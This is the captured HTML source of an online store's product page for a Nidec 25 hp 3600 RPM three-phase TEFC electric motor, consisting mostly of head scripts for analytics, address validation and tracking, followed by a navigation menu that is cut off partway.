

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electricmotorwarehouse.com/u25p1dc-nidec-25-hp-3600-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor/
body_size: 41346
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-sqg85bm" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="2551.85" /><meta property="product:price:currency" content="USD" /><meta property="og:price:standard_amount" content="2857.75" /><meta property="og:url" content="https://electricmotorwarehouse.com/u25p1dc-nidec-25-hp-3600-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor/" /><meta property="og:site_name" content="Electric Motor Warehouse" /><meta name="keywords" content=" Electric, Motor, Warehouse, swimming, pool, pump, spa, fasco, leeson, fuji, century, dayton, gear, waterway, blower, furnace, broan, nutone, bath, fan, bison, bell, gossett, armstrong, rotom, stearns brake"><meta name="description" content="U25P1DC 25 hp 3600 RPM, 65.0-57.0/28.4 amps 208-230/460 Volts 60 Hz Three Phase Motor NEMA 284TC frame Keyed Shaft 1 7/8&quot; Diameter x 4 5/8&quot; Service Factor: 1.25, Overload protection = None Rigid Base Mount, Ball Bearings, Class F Insulation, Reversible Year Manufacture Warranty General purpose C- Face can be used for many applications requiring a electric motor. Wiring diagram on name plate. TEFC Totally Enclosed Fan cooled. CM85"><link rel='canonical' href='https://electricmotorwarehouse.com/u25p1dc-nidec-25-hp-3600-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor" />
<meta property="og:description" content="U25P1DC 25 hp 3600 RPM, 65.0-57.0/28.4 amps 208-230/460 Volts 60 Hz Three Phase Motor NEMA 284TC frame Keyed Shaft 1 7/8&quot; Diameter x 4 5/8&quot; Service Factor: 1.25, Overload protection = None Rigid Base Mount, Ball Bearings, Class F Insulation, Reversible Year Manufacture Warranty General purpose C- Face can be used for many applications requiring a electric motor. Wiring diagram on name plate. TEFC Totally Enclosed Fan cooled. CM85" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-sqg85bm/products/14907/images/58522/25p1dc__35307.1652371165.800.560.jpg?c=2" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-sqg85bm/product_images/favicon.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-sqg85bm/stencil/27b41100-dc79-013d-d9d0-2a1a906a32f6/e/326f3c70-90cb-013e-284a-5ef2c345fd0c/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-sqg85bm/stencil/27b41100-dc79-013d-d9d0-2a1a906a32f6/e/326f3c70-90cb-013e-284a-5ef2c345fd0c/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500,400%7CKarla:400&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-sqg85bm/stencil/27b41100-dc79-013d-d9d0-2a1a906a32f6/e/326f3c70-90cb-013e-284a-5ef2c345fd0c/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-sqg85bm/stencil/27b41100-dc79-013d-d9d0-2a1a906a32f6/e/326f3c70-90cb-013e-284a-5ef2c345fd0c/css/theme-cbf83510-b695-013e-57df-529264e561d1.css" rel="stylesheet">
        
        <style>
            .header { background-color: #d8d8d8; }
            @media (min-width: 801px) {
            .header { background-image: url("https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/original/content/images/bg-header.jpg"); }
            }
            
            .icon-search, .badge-authorizenet, .badge-trustwave, .badge-upfront, .icon-cart, .icon-home, .icon-payment-options, .icon-phone, .sprite{
                background-image: url("https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/original/content/images/sprites.png");
            }
        </style>        

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-YVHZ1P1P07');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-YVHZ1P1P07';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-YVHZ1P1P07', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="goEz364ZOLEWNnaeG3xZwxv9Al7Beu0XOmSMAmu7zS4" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"U25P1DC","upc":null,"mpn":"U25P1DC","gtin":null,"weight":{"formatted":"250.00 LBS","value":250},"base":true,"image":null,"price":{"without_tax":{"formatted":"$2,551.85","value":2551.85,"currency":"USD"},"tax_label":"Tax","sale_price_without_tax":{"formatted":"$2,551.85","value":2551.85,"currency":"USD"},"non_sale_price_without_tax":{"formatted":"$2,857.75","value":2857.75,"currency":"USD"}},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://briorep-bigcommerce-app-sip-scripts.s3.amazonaws.com/saScript.js?mid=46141'   ></script><script>
wwPage = window.location.href; var myJsonAddrexx, myJsonAddrexx1, myJsonAddrexx2, cartID;
if(wwPage.indexOf("checkout") >= 0){
fetch('/api/storefront/cart', {
  credentials: 'include'
}).then(function(response) {
  return response.json();
}).then(function(myJson) {
  myJsonAddrexx = myJson;
  cartID = myJsonAddrexx[0].id;
});
};
function fetch1(){
fetch('/api/storefront/cart?includes=consignments.availableShippingOptions', {
    credentials: 'include'
}).then(function (response) {
    return response.json();
}).then(function (cartJson) {
	myJsonAddrexx1 = cartJson;
    return cartJson[0].id;
}).catch(function (error) {
}).then(function (cartId) {
    fetch('/api/storefront/checkouts/' + cartId, {
        credentials: 'include'
    }).then(function (response) {
        return response.json();
    }).then(function (checkoutJson) {
		myJsonAddrexx2 = checkoutJson;
    }).catch(function (error) {
    })
});
};
function addressSet(){
fetch('/api/storefront/checkouts/', {credentials: 'include'})
.then(res => res.json())
.then(data => localStorage.setItem("shippingAddress2", (JSON.stringify(data.consignments[0].shippingAddress))));
};
function addShippingAddress2(addrexxA1, addrexxA2, addrexxZ, addrexxC, addrexxS1, addrexxS2){
var cartID = myJsonAddrexx[0].id; var consignmentsID = myJsonAddrexx2.consignments[0].id; var shippingAddressData = myJsonAddrexx2.consignments[0].shippingAddress; shippingAddressData.address1 = addrexxA1; shippingAddressData.address2 = addrexxA2; shippingAddressData.city = addrexxC; shippingAddressData.postalCode = addrexxZ; shippingAddressData.stateOrProvince = addrexxS1; shippingAddressData.stateOrProvinceCode = addrexxS2;
jQuery2.each(myJsonAddrexx[0].lineItems.physicalItems, function() {
var xhr = new XMLHttpRequest(); xhr.withCredentials = true; var cartQuantity = this.quantity; var itemIDX = this.id;
var data = JSON.stringify({
	"shippingAddress": shippingAddressData,
  "lineItems": [
    {
      "itemId": itemIDX,
	  "quantity": cartQuantity
    }
  ]
});
xhr.open("PUT", "/api/storefront/checkouts/" + cartID + "/consignments/" + consignmentsID ); xhr.setRequestHeader("content-type", "application/json"); xhr.send(data);		   
});
};
restrictState = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState2 = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState3 = ['ALASKA','VIRGIN ISLANDS','GUAM','AMERICAN SOMOA','PUERTO RICO','MARSHALL ISLANDS','NORTHERN MARIANA ISLANDS','FEDERATED STATES OF MICRONESIA','PALAU','HAWAII'];
var limitCountries = false,
setDefaultCountry = false,
numberOfChars = 35,
autocompleteName = false,
cityStateLimited = false, 
detectForeignCharacters = true,
cssTweak = true,
showAutocompleteFooter = !1, 
includeCountry = true,
poBoxCheck = false,
a1Check = true,
phoneCheck = false,
aptCheck = true,
camelCase = false,
addZipPlus = false,
globalZip = true,
ipFunctionality = false,
showAutocompleteHeader = !1, 
geoInitialComplete = !1,
customFields = false,
strictA1 = true,
strictZip = true,
validateAddressLine2 = true,
countryWillBeSet = 'united states',
countriesShipping = 'United States|Canada|Select a country|Choose a country|',	
countriesBilling = 'United States|Canada|Select a country|Choose a country|',
zipDoubleCheck = false,
restrictStateEnabled = false,
phoneCheckAdded = false,
postEntryValZip = false,
postEntryA2 = false,
postEntryCheck = true;
function loadaddrexx() {var _cc_url = "xxredda.s3.amazonaws.com/bcinstall/xxerdda2022.js";var _cc_s = document.createElement('script');_cc_s.type = 'text/javascript';_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;document.getElementsByTagName("head")[0].appendChild(_cc_s);}
if ((wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) && wwPage.indexOf("confirmation") == -1 ){
if(wwPage.indexOf("create_account") >= 0){setTimeout(function() {loadaddrexx();}, 2000);} else {loadaddrexx();}};
if(wwPage.indexOf("checkout") >= 0){fetch1();}
</script><script async src="https://ob.buzzfufighter.com/i/4ef83212bde15f841940fb2fa6021f49.js" class="ct_clicktrue"></script><script type='text/javascript' src="https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11392/ecmrx_11392_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11392/ecmrx_11392_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11392/ecmrx_11392_3.js"></script>
															<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5WT4NTJF');</script>
<!-- End Google Tag Manager --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1072738518">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1072738518');
</script><script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1072738518/v6fjCPK8hK0BENbhwv8D',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script><script nowprocket nitro-exclude
        type="text/javascript"
        id="sa-dynamic-optimization"
        data-uuid="b0ef6db1-6b7b-418f-bf56-331de3f698fb">
  (function () {
    var script = document.createElement("script");
    script.setAttribute("nowprocket", "");
    script.setAttribute("nitro-exclude", "");
    script.src = "https://dashboard.searchatlas.com/scripts/dynamic_optimization.js";
    script.dataset.uuid = "b0ef6db1-6b7b-418f-bf56-331de3f698fb";
    script.id = "sa-dynamic-optimization-loader";
    document.head.appendChild(script);
  })();
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"685945","timezone_offset":"-4.0","timestamp":"2025-12-31T17:26:23.31478600Z","visit_id":"2c472df1-3681-4703-abdd-b528c2b1b93c","channel_id":1}');
})();
</script>

    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-sqg85bm/stencil/27b41100-dc79-013d-d9d0-2a1a906a32f6/e/326f3c70-90cb-013e-284a-5ef2c345fd0c/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>

<header class="header" role="banner">
    
    <div class="header-inner">
        <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
            <span class="mobileMenu-toggleIcon">Toggle menu</span>
        </a>
        <nav class="navUser">
        
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        
        
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel"><img style="width:100%;height:auto;" src="https://cdn11.bigcommerce.com/s-sqg85bm/product_images/uploaded_images/cart-final.png" alt="Cart"></span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    
    
</nav>

<style>
    .navUser-item-cartLabel img {
        right: 5px;
        top: 0;
        bottom: 0;
        max-width: 22.5px;
        height: auto;
        position: relative;
    }
    
    span.navUser-item-cartLabel {
        display: block !important;
        float: left;
    }
    .navUser-item--cart .navUser-action {
        display: flex;
        justify-content: center;
        align-items: center;
    }
    </style>
    
            <div class="header-logo header-logo--center">
                <a href="https://electricmotorwarehouse.com/" class="header-logo__link" data-header-logo-link>
        <img class="header-logo-image-unknown-size"
             src="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/original/logo_1421946196__22154.original.png"
             alt="Electric Motor Warehouse"
             title="Electric Motor Warehouse">
</a>
<strong><span>Michigan USA – Since 1980</span></strong>
            </div>

        <!-- Mobile-only Call-Us Section -->
        <section class="call-us-mobile">
            <div class="call-us-content">
                <div>
                    <a class="phone-number" href="tel:8107441240">810-744-1240</a>
                    <small>/</small>
                    <a class="phone-number" href="tel:8779866867">877-986-6867</a>
                    <small>/</small>
                    <a class="email" href="mailto:info@electricmotorwarehouse.com">Email Us</a>
                </div>
            </div>
        </section>
     
        <div class="header-right">
            <div class="info-section">
                <ul class="desktop-account">
                <li>
                        <a href="/login.php">Sign in</a>
                 </li>
                 <li><a href="/account.php">My Account</a></li>
                 <li><a href="/orderstatus.php">Order Status</a></li>
             </ul>
             
             <section class="call-us">
                <h3>Call / Email Us For Questions Or To Buy Direct</h3>
                <p>
                    <a class="phone-number" href="tel:8107441240">810-744-1240</a>
                    <small>/</small>
                    <a class="phone-number" href="tel:8779866867">877-986-6867</a>
                    <small>/</small>
                    <a class="email" href="mailto:info@electricmotorwarehouse.com">Email Us</a>
                </p>
            </section>
            
        </div>
     
        <div id="header-cart">
            <div class="sprite icon-cart cart-quantity">
                </div>
            <a id="cart-link" href="/cart.php">Checkout</a>

        </div>
    </div>
     
        <div data-content-region="header_bottom"></div>
    </div>
    
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">

<div class="desktop-search">
    <div class="container">
        <!-- snippet location forms_search -->
        <form class="form" action="/search.php">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="search_query">Search</label>
                    <input class="form-input" data-search-quick name="search_query" id="search_query3" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <button class="desktop-search-icon" type="submit"><i class="fa fa-search"></i></button>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    

 <ul class="navPages-list">
        <li class="navPages-item">
            <a class="navPages-action" href="https://electricmotorwarehouse.com">Home</a></a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/definite-purpose-motors/"
   data-collapsible="navPages-3910"
>
    Definite Purpose Motors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-3910" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/definite-purpose-motors/"
               aria-label="All Definite Purpose Motors"
            >
                All Definite Purpose Motors
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/definite-purpose-motors-1/"
                       aria-label="Definite Purpose Motors"
                    >
                        Definite Purpose Motors
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://electricmotorwarehouse.com/fireplace-blowers-motors/"
   aria-label="Fireplace blowers/Motors"
>
    Fireplace blowers/Motors
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://electricmotorwarehouse.com/new-featured-products/"
   aria-label="New Featured Products"
>
    New Featured Products
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://electricmotorwarehouse.com/pumps/"
   aria-label="Pumps"
>
    Pumps
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://electricmotorwarehouse.com/electric-motors/"
   data-collapsible="navPages-1801"
>
    Electric Motors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-1801" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/electric-motors/"
               aria-label="All Electric Motors"
            >
                All Electric Motors
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/marathon-flex-n-1-general-purpose-motors/"
                       aria-label="Marathon FLEX-N-1 General Purpose Motors"
                    >
                        Marathon FLEX-N-1 General Purpose Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3837"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-3837">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/tefc-totally-enclosed-fan-cooled-23/"
                               aria-label="TEFC - Totally Enclosed Fan Cooled"
                            >
                                TEFC - Totally Enclosed Fan Cooled
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/odp-open-drip-proof-open-ventilated/"
                               aria-label="ODP - Open Drip Proof, Open Ventilated"
                            >
                                ODP - Open Drip Proof, Open Ventilated
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/leeson-marathon-electric-motors/"
                       aria-label="Leeson/Marathon Electric Motors"
                    >
                        Leeson/Marathon Electric Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1994"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1994">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/rigid-base/"
                               aria-label="Standard Rigid Base"
                            >
                                Standard Rigid Base
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/transformer-cooling-fan-motors/"
                               aria-label="Transformer Cooling Fan Motors"
                            >
                                Transformer Cooling Fan Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/resilient-mount-split-phase/"
                               aria-label="Resilient Mount - Split Phase"
                            >
                                Resilient Mount - Split Phase
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/resilient-mount-psc/"
                               aria-label="Resilient Mount - PSC"
                            >
                                Resilient Mount - PSC
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/resilient-mount-cap-start/"
                               aria-label="Resilient Mount - Cap Start"
                            >
                                Resilient Mount - Cap Start
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/marathon-oil-burner-motors/"
                               aria-label="Marathon Oil Burner Motors"
                            >
                                Marathon Oil Burner Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/instant-reversing-motors/"
                               aria-label="Instant Reversing Motors"
                            >
                                Instant Reversing Motors
                            </a>
                        </li>
